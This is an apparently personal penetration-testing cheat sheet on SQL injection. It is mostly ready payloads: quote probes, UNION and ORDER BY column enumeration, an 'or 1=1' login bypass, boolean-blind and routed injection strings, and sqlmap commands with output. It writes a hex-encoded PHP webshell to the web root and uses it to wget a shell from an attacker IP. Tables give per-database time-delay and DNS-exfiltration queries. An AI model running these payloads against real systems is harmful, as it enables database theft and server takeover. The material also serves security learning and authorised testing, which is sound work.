You should check SQLi Theory 🩸
Entry point detection
'
"
`
')
")
`)
'))
"))
`))Union based
Union Select
ID union select 1,2,3,4
' union select 1, @@version-- -
' union select 1, table_name FROM information_schema.tables-- -Union Group By / Order
1' ORDER BY 1--+ #True
1' ORDER BY 2--+ #True
1' ORDER BY 3--+ #True
1' ORDER BY 4--+ #False -> query is only using 3 columns1' GROUP BY 1--+ #True
1' GROUP BY 2--+ #True
1' GROUP BY 3--+ #True
1' GROUP BY 4--+ #False -> query is only using 3 columnsUpload webshell
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?> traduces in 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E in hex format:
Reverse shells 👾
' INTO OUTFILE '/var/www/html/shell.php' LINES TERMINATED BY 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E-- -- If you get an error, the query has been executed correctly. Now check
/shell.php - Now, to gain a full shell, you can just upload one and then calling it like:
- Create the shell (check Reverse shells 👾)
- Create python web server
- Download it from the browser:
http://domain.com/shell.php?cmd=wget http://IP_ATTACK:PORT/sexyshell.php - Call it:
http://domain.com/sexyshell.php
Bypass a login
- You can try:
username: admin' or 1=1-- -
password: whateverStoring location
- A common way to try to influence on our IP address via HTTP is to use the
X-Forwarded-Forheader. We can directly set an injection point in this header:
sqlmap -u 'http://domain.com/path' -H 'X-Forwarded-For: YOUR_IP*' --risk 3 --level 5 --dbms MySQL- The result might look like this:
sqlmap identified the following injection point(s) with a total of 2254 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: 10.11.75.136';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 10.11.75.136' AND (SELECT 8527 FROM (SELECT(SLEEP(5)))ACZe)-- jhGF
---==Now go to the Sqlmap note to follow.==
Boolean-based Blind
- When introducing a username to register and the app says if it is available or not, we can analyze the traffic and evaluate an API request:

- The request looks like this and returns a boolean in JSON:
curl "http://10.10.115.157/register/user-check?username=gitblanc" -s | jq
# returns:
{
"available": true
}
# A username that is in use:
curl "http://10.10.115.157/register/user-check?username=admin" -s | jq
# returns:
{
"available": false
}- So we can try for:
curl "http://10.10.115.157/register/user-check?username=gitblanc' OR 1=2-- -" -s | jq
# returns:
{
"available": true
}
curl "http://10.10.115.157/register/user-check?username=gitblanc' OR 1=1-- -" -s | jq
# returns:
{
"available": false
}
curl "http://10.10.115.157/register/user-check?username=admin' OR 1=2-- -" -s | jq
# returns:
{
"available": true
}
curl "http://10.10.115.157/register/user-check?username=admin' OR 1=1-- -" -s | jq
# returns:
{
"available": false
}- Try it with sqlmap:
sqlmap -u 'http://domain.com/register/user-check?username=gitblanc' -p username --risk 3 --level 5 --dbms MySQLRouted SQLi
Routed SQL Injection can be In-band, Inferential or Out-of-band. It is a special kind of SQLi attack where the injectable query is not the one which is leaking the data but the output of this query is the input of another query that is giving the final data leakage.
The following piece of PHP code from Zenodermus Javanicus illustrates how the vulnerability can be implemented on the server-side.
<?php
$id = $_GET['id'];
$query = "SELECT id,sec_code FROM users WHERE id='$id'";
if (!$result = mysql_query($query, $conn)) die("Error While Selection process : " . mysql_error());
if (mysql_num_rows($result) == 0) die();
$row = mysql_fetch_array($result, MYSQL_ASSOC);
$query = "SELECT username FROM users WHERE sec_code='" . $row['sec_code'] . "'";
echo "<br /><font color=red>This is the query which gives you Output : </font>$query<br /><br />";
if (!$result = mysql_query($query, $conn)) die("Error While Selection process : " . mysql_error());
if (mysql_num_rows($result) == 0) die("Invalid Input parameter");
$row = mysql_fetch_array($result, MYSQL_ASSOC);
echo 'Username is : ' . $row['username'] . "<br />"; ?>First, a classical SQLi attack can be conducted to deduce the number of columns of the first query.
Then, the first part of the first query need to be voided with something like and false or and 1=0 so this will output 0 rows. Using UNION SELECT in the second part of the first query will allow to control the output.
Example of payload:
?user=john' AND FALSE UNION SELECT 1,2,3-- -But instead of injecting dummy data in the second query, it is needed to encode the nested payload as hexadecimal to carry it.
Example of payload:
?user=john' AND FALSE UNION SELECT 1,0x220756e696f6e2073656c65637420757365722c70617373776f72642d2d202d,3-- -It is needed to encode the nested payload to avoid it interfering with the root query. The goal is to use
UNION SELECTin the first query to display a SQL payload as an input of the second query. So the decoded version of0x220756e696f6e2073656c65637420757365722c70617373776f72642d2d202d(' union select user,password-- -) will be injected in the second query. Routing the payload from a query to another.
- With the following payload, we are able to detect which columns are reflected:
2 union all select 'gitblanc','is','sexy' from users-- -
- So now, we can try to replace
gitblancoriswith a SQL query. - With the nested payload we can find which columns is reflected:
2 union all select '44 UNION SELECT 5,6,7,8-- -','is','sexy' from users-- -
- So now, we replace the nested to select the flag (now you could list tables and columns in a real scenario):
2 union all select '44 UNION SELECT 5,flag,7,8 from flag-- -','is','sexy' from users-- -
In-band SQLi
- If you try a Union select attack like:
33 UNION SELECT 1,2,3,4and you get an output like:

- Now you know that you have an In-Band SQLi
- Now list the databases with Sqlmap
Useful syntax for different databases
- Extracted from SQL injection cheat sheet.
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
String concatenation
You can concatenate together multiple strings to make a single string.
| Oracle | 'foo'||'bar' |
|---|---|
| Microsoft | 'foo'+'bar' |
| PostgreSQL | 'foo'||'bar' |
| MySQL | 'foo' 'bar' [Note the space between the two strings] CONCAT('foo','bar') |
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based. Each of the following expressions will return the string ba.
| Oracle | SUBSTR('foobar', 4, 2) |
|---|---|
| Microsoft | SUBSTRING('foobar', 4, 2) |
| PostgreSQL | SUBSTRING('foobar', 4, 2) |
| MySQL | SUBSTRING('foobar', 4, 2) |
Comments
You can use comments to truncate a query and remove the portion of the original query that follows your input.
| Oracle | --comment |
|---|---|
| Microsoft | --comment /*comment*/ |
| PostgreSQL | --comment /*comment*/ |
| MySQL | #comment -- comment [Note the space after the double dash] /*comment*/ |
Database version
You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
| Oracle | SELECT banner FROM v$version SELECT version FROM v$instance |
|---|---|
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tables SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE' |
|---|---|
| Microsoft | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| PostgreSQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
| MySQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE' |
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM dual |
|---|---|
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL END) |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
Extracting data via visible error messages
You can potentially elicit error messages that leak sensitive data returned by your malicious query.
| Microsoft | SELECT 'foo' WHERE 1 = (SELECT 'secret') > Conversion failed when converting the varchar value 'secret' to data type int. |
|---|---|
| PostgreSQL | SELECT CAST((SELECT password FROM users LIMIT 1) AS int) > invalid input syntax for integer: "secret" |
| MySQL | SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (SELECT 'secret'))) > XPATH syntax error: '\secret' |
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
| Oracle | Does not support batched queries. |
|---|---|
| Microsoft | QUERY-1-HERE; QUERY-2-HERE QUERY-1-HERE QUERY-2-HERE |
| PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
| MySQL | QUERY-1-HERE; QUERY-2-HERE |
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
| Oracle | dbms_pipe.receive_message(('a'),10) |
|---|---|
| Microsoft | WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT pg_sleep(10) |
| MySQL | SELECT SLEEP(10) |
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'|dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual |
|---|---|
| Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a') |
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to confirm that a DNS lookup occurred.
| Oracle | (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dualThe following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN') |
|---|---|
| Microsoft | exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a' |
| PostgreSQL | copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN' |
| MySQL | The following techniques work on Windows only:LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a') SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a' |
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
| Oracle | SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'|(SELECT YOUR-QUERY-HERE)|'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual |
|---|---|
| Microsoft | declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-SUBDOMAIN/a"') |
| PostgreSQL | create OR replace function f() returns void as $$ declare c text; declare p text; begin SELECT into p (SELECT YOUR-QUERY-HERE); c := 'copy (SELECT '''') to program ''nslookup '|p|'.BURP-COLLABORATOR-SUBDOMAIN'''; execute c; END; $$ language plpgsql security definer; SELECT f(); |
| MySQL | The following technique works on Windows only: SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a' |
